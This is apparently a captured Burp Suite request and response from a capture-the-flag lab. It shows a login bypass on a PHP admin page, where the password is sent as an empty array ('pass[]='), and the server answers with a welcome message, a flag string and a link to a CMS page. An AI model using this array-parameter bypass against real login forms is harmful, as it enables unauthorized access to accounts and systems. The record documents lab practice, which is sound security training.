 Pretty Raw Hex \n
1 POST /imfadministrator/index.php HTTP/1.1
2 Host: 192.168.90.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://192.168.90.184
10 Connection: close
11 Referer: http://192.168.90.184/imfadministrator/index.php
12 Cookie: PHPSESSID=9rn93n6m80d9hbtk2c6rkc0o75
13 Upgrade-Insecure-Requests: 1
14
15 user=rmichaels&pass[]=
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 25 Jul 2023 10:40:38 GMT
3 Server: Apache/2.4.18 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalid
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 100
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12 flag3{Y29udGludWVUT2Ntcw==}<br />
Welcome, rmichaels<br />
<a href='cms.php?pagename=home'>
IMF CMS
</a>